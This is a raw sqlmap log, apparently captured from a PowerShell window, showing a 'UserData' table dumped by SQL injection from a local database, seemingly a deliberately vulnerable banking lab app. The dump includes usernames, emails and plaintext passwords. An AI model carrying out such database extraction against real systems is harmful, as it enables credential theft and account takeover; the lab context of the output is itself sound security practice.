 Windows PowerShell
[21:32:41] [INFO] retrieved: admin
[21:32:41] [INFO] retrieved: 100
[21:32:42] [INFO] retrieved: 1
[21:32:42] [INFO] retrieved: 2
[21:32:42] [INFO] retrieved: a3af42c0-7700-46d2-80fd-9176aa8aa2d2
[21:32:46] [INFO] retrieved:
[21:32:47] [INFO] retrieved: credit
[21:32:47] [INFO] retrieved: credit@securebank.com
[21:32:49] [INFO] retrieved: credit
[21:32:50] [INFO] retrieved: 100
[21:32:51] [INFO] retrieved: 0
[21:32:51] [INFO] retrieved: 1002
[21:32:51] [INFO] retrieved: 12345
[21:32:52] [INFO] retrieved:
[21:32:52] [INFO] retrieved:
[21:32:52] [INFO] retrieved: t@gmail.com
[21:32:54] [INFO] retrieved:
[21:32:54] [INFO] retrieved: 0
Database: master
Table: UserData
[3 entries]
+------+--------------+--------+--------+---------+--------------------------------------+-----------------------+-----------+
| Id   | RecoveryGuid | Name   | Role   | Surname | Password                             | UserName              | Confirmed |
+------+--------------+--------+--------+---------+--------------------------------------+-----------------------+-----------+
| 1    | NULL         | admin  | 100    | admin   | admin                                | admin@ssrd.io         | 1         |
| 2    | NULL         | credit | 100    | credit  | a3af42c0-7700-46d2-80fd-9176aa8aa2d2 | credit@securebank.com | 1         |
| 1002 | NULL         | NULL   | 0      | NULL    | 12345                                | t@gmail.com           | 0         |
+------+--------------+--------+--------+---------+--------------------------------------+-----------------------+-----------+
[21:32:54] [INFO] table '[master].dbo.UserData' dumped to CSV file 'C:\Users\Utkarsh\AppData\Local\sqlmap\output\127.0.0.1\dump\maste
r\UserData.csv'
[21:32:54] [INFO] fetched data logged to text files under 'C:\Users\Utkarsh\AppData\Local\sqlmap\output\127.0.0.1'